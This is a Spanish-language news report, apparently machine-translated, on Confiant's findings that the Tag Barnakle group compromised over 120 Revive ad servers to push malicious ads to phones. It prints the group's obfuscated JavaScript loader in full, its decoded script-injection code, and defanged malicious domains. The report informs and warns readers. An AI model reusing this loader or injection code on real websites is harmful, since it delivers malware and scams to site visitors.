Los piratas informáticos han comprometido más de 120 servidores de anuncios durante el año pasado en una campaña en curso que muestra anuncios maliciosos en decenas de millones, si no cientos de millones, de dispositivos cuando visitan sitios que, aparentemente, son benignos.

La publicidad maliciosa es la práctica de entregar anuncios a las personas cuando visitan sitios web confiables. Los anuncios incorporan JavaScript que explota subrepticiamente fallas de software o intenta engañar a los visitantes para que instalen una aplicación insegura, paguen tarifas de soporte informático fraudulentas o tomen otras acciones dañinas. Por lo general, los estafadores detrás de este flagelo de Internet se hacen pasar por compradores y pagan redes de distribución de anuncios para mostrar los anuncios maliciosos en sitios individuales.

Yendo por la yugular

Infiltrarse en el ecosistema publicitario haciéndose pasar por un comprador legítimo requiere recursos. Por un lado, los estafadores deben invertir tiempo en aprender cómo funciona el mercado y luego crear una entidad que tenga una reputación confiable. El enfoque también requiere pagar dinero para comprar espacio para que se ejecuten los anuncios maliciosos. Esa no es la técnica utilizada por un grupo de publicidad maliciosa que la empresa de seguridad Confiant llama Tag Barnakle.

“Tag Barnakle, por otro lado, es capaz de sortear este obstáculo inicial por completo yendo directamente a la yugular: el compromiso masivo de la infraestructura de publicación de anuncios”, escribió el investigador de Confiant Eliya Stein en un entrada de blog publicada el lunes. “Probablemente, también pueden presumir de un ROI [return on investment] eso eclipsaría a sus rivales, ya que no necesitan gastar un centavo para ejecutar campañas publicitarias “.

Durante el año pasado, Tag Barnakle ha infectado a más de 120 servidores en ejecución. Reanimar, una aplicación de código abierto para organizaciones que desean ejecutar su propio servidor de anuncios en lugar de depender de un servicio de terceros. La cifra de 120 es el doble de la cantidad de servidores Revive infectados Confiant encontrado el año pasado.



Una vez que ha comprometido un servidor de anuncios, Tag Barnakle carga una carga maliciosa en él. Para evadir la detección, el grupo utiliza huellas dactilares del lado del cliente para garantizar que solo una pequeña cantidad de los objetivos más atractivos reciban los anuncios maliciosos. Los servidores que entregan una carga útil secundaria a esos objetivos también utilizan técnicas de encubrimiento para garantizar que también vuelen por debajo del radar.

Aquí hay una descripción general:

Seguro

Cuando Confiant informó el año pasado sobre Tag Barnakle, descubrió que el grupo había infectado alrededor de 60 servidores Revive. La hazaña permitió al grupo distribuir anuncios en más de 360 propiedades web. Los anuncios incluían actualizaciones falsas de Adobe Flash que, cuando se ejecutaban, instalaban malware en computadoras de escritorio.

Esta vez, Tag Barnakle se dirige tanto a usuarios de iPhone como de Android. Los sitios web que reciben un anuncio a través de un servidor comprometido entregan un JavaScript altamente ofuscado que determina si un visitante está usando un dispositivo iPhone o Android.

https://galikos[.]com/ci.html?mAn8iynQtt=SW50ZWwgSqW5jPngyMEludGVsKFIpIElyaXMoVE0OIFBsdXMgR3J3cGhpY37gNjU1En el caso de que los visitantes pasen esa y otras pruebas de huellas dactilares, reciben una carga útil secundaria que se ve así:

var _0x209b=["charCodeAt","fromCharCode","atob","length"];(function(_0x58f22e,_0x209b77){var _0x3a54d6=function(_0x562d16){while(--_0x562d16){_0x58f22e["push"](_0x58f22e["shift"]());}};_0x3a54d6(++_0x209b77);}(_0x209b,0x1d9));var _0x3a54=function(_0x58f22e,_0x209b77){_0x58f22e=_0x58f22e-0x0;var _0x3a54d6=_0x209b[_0x58f22e];return _0x3a54d6;};function pr7IbU3HZp6(_0x2df7f1,_0x4ed28f){var _0x40b1c0=[],_0xfa98e6=0x0,_0x1d2d3f,_0x4daddb="";for(var _0xaefdd9=0x0;_0xaefdd9<0x100;_0xaefdd9++){_0x40b1c0[_0xaefdd9]=_0xaefdd9;}for(_0xaefdd9=0x0;_0xaefdd9<0x100;_0xaefdd9++){_0xfa98e6=(_0xfa98e6+_0x40b1c0[_0xaefdd9]+_0x4ed28f["charCodeAt"](_0xaefdd9%_0x4ed28f[_0x3a54("0x2")]))%0x100,_0x1d2d3f=_0x40b1c0[_0xaefdd9],_0x40b1c0[_0xaefdd9]=_0x40b1c0[_0xfa98e6],_0x40b1c0[_0xfa98e6]=_0x1d2d3f;}_0xaefdd9=0x0,_0xfa98e6=0x0;for(var _0x2bdf25=0x0;_0x2bdf25<_0x2df7f1[_0x3a54("0x2")];_0x2bdf25++){_0xaefdd9=(_0xaefdd9+0x1)%0x100,_0xfa98e6=(_0xfa98e6+_0x40b1c0[_0xaefdd9])%0x100,_0x1d2d3f=_0x40b1c0[_0xaefdd9],_0x40b1c0[_0xaefdd9]=_0x40b1c0[_0xfa98e6],_0x40b1c0[_0xfa98e6]=_0x1d2d3f,_0x4daddb+=String[_0x3a54("0x0")](_0x2df7f1[_0x3a54("0x3")](_0x2bdf25)^_0x40b1c0[(_0x40b1c0[_0xaefdd9]+_0x40b1c0[_0xfa98e6])%0x100]);}return _0x4daddb;}function fCp5tRneHK(_0x2deb18){var _0x3d61b2="";try{_0x3d61b2=window[_0x3a54("0x1")](_0x2 deb18);}catch(_0x4b0a86){}return _0x3d61b2;};var qIxFjKSY6BVD = ["Bm2CdEOGUagaqnegJWgXyDAnxs1BSQNre5yS6AKl2Hb2j0+gF6iL1n4VxdNf+D0/","DWuTZUTZO+sQsXe8Ng==","j6nfa3m","Y0d83rLB","Y0F69rbB65Ug6d9y","gYTeJruwFuW","n3j6Vw==","n2TyRkwJoyYulkipRrYr","dFCGtizS","yPnc","2vvPcUEpsBZhStE=","gfDZYmHUEBxRWrw4M"];var aBdDGL0KZhomY5Zl = document[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[1]), qIxFjKSY6BVD[2])](pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[3]), qIxFjKSY6BVD[5]));aBdDGL0KZhomY5Zl[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[4]), qIxFjKSY6BVD[5])](pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[6]), qIxFjKSY6BVD[8]), pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[7]), qIxFjKSY6BVD[8]));aBdDGL0KZhomY5Zl[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[4]), qIxFjKSY6BVD[5])](pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[9]), qIxFjKSY6BVD[11]), pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[0]), qIxFjKSY6BVD[2]));var bundle = document.body||document.documentElement;bundle[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[10]), qIxFjKSY6BVD[11])](aBdDGL0KZhomY5Zl);

Cuando se decodifica, la carga útil es:

var aBdDGL0KZhomY5Zl = document["createElement"]("script");

aBdDGL0KZhomY5Zl["setAtrribute"]("text/javascript");

aBdDGL0KZhomY5Zl["setAtrribute"]("src", "https://overgalladean[.]com/apu.php?zoneid=2721667");Como muestra el código no ofuscado, los anuncios se publican a través de overgalladean[.]com, un dominio que, según Confiant, es utilizado por PropellerAds, una red publicitaria que empresas de seguridad como Malwarebytes tienen documentado durante mucho tiempo como malicioso.



Cuando los investigadores de Confiant reprodujeron el rastreador de clics de Propeller Ads en los tipos de dispositivos a los que se dirigía Tag Barnakle, vieron anuncios como estos:

Seguro

Decenas de millones atendidos

Los anuncios en su mayoría atraen a los objetivos a una lista de la tienda de aplicaciones para aplicaciones falsas de seguridad, protección o VPN con costos de suscripción ocultos o “desviar tráfico para fines nefastos”.

Con los servidores de anuncios integrados con frecuencia con múltiples intercambios de anuncios, los anuncios tienen el potencial de extenderse ampliamente a través de cientos, posiblemente miles, de sitios web individuales. Confiant no sabe cuántos usuarios finales están expuestos a la publicidad maliciosa, pero la firma cree que el número es alto.

“Si consideramos que algunas de estas empresas de medios [Revive] integraciones con las principales plataformas de publicidad programática, el alcance de Tag Barnakle es fácilmente de decenas, si no cientos, de dispositivos ”, escribió Stein. “Esta es una estimación conservadora que tiene en cuenta el hecho de que ponen cookies a sus víctimas para revelar la carga útil con baja frecuencia, lo que probablemente ralentizará la detección de su presencia”.